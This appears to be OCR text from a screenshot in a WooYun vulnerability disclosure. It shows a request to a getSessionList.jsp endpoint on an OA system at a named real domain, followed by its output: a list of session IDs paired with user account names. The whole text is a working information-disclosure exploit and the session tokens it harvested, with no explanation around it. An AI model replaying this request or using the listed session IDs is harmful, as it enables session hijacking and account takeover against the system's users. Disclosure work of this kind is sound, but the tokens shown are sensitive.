 新建网页 1
http://oa.ch…?cmd=getAll
oa.chinapeople.com/yyoa/ext/https/getSessionList.jsp?cmd=getAll
百度 <Ctrl+K>
ABP
coc003 1A18148916E044808980CC7AAD0D207E coc006 41F8CE37BE8531A20F29CE3306F9AB8E prdt059 471C63BEB4CEC762B0D0F2BDEA3BC836 coc010
4F36909D18D6B5CB2AE8D654DD2DA9C6 5cj016 605B68F31FFBAE392BEB3099EE53FED6 prdt031 73FEB8935703176456031CC1176FE2A3 prdt018
8FCDCF9946ACBE285C7A1558DC834954 prdc062 9EF7B9986E8DE341B1649B612B4A89DC prdt012 C315CBB11436E0450A6903EE319D0800 prdt056
D070EF249ABEFA4E8191BEDD03E2E1AA prdt006 DC5DF5EB2D5AB65320D42A3A9C4412F4 gk001 DE23E379108DD780CD1A6B31D31061B4
www.wooyun.org